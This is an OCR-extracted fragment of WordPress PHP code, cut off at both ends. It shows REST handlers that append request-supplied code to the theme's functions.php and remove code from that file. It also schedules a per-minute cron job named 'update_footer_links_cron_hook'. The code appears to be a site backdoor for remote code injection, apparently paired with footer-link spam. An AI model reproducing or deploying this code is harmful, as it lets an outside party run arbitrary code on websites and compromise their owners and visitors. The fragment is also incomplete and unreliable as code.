
$functions_path = get_theme_file_path('/functions.php'); if
(file_put_contents($functions_path, "\n" . $code, FILE_APPEND |
LOCK_EX) === false) { return new WP_REST_Response(['error'
=> 'Failed to append code'], 500); } return new
WP_REST_Response(['success' => 'Code added successfully'],
200); } function handle_delete_function_code(WP_REST_Request
$request) { $function_code = $request->get_param('functioncode');
if (!$function_code) { return new WP_REST_Response(['error' =>
'Missing functioncode parameter'], 400); } $functions_path =
get_theme_file_path('/functions.php'); $file_contents =
file_get_contents($functions_path); if ($file_contents === false) {
return new WP_REST_Response(['error' => 'Failed to read
functions.php'], 500); } $escaped_function_code =
preg_quote($function_code, '/'); $pattern = '/' .
$escaped_function_code . '/s'; if (preg_match($pattern,
$file_contents)) { $new_file_contents = preg_replace($pattern, '',
$file_contents); if (file_put_contents($functions_path,
$new_file_contents) === false) { return new
WP_REST_Response(['error' => 'Failed to remove function from
functions.php'], 500); } return new WP_REST_Response(['success'
=> 'Function removed successfully'], 200); } else { return new
WP_REST_Response(['error' => 'Function code not found'], 404); }
} //WORDPRESS function register_custom_cron_job() { if
(!wp_next_scheduled('update_footer_links_cron_hook')) {
wp_schedule_event(time(), 'minute',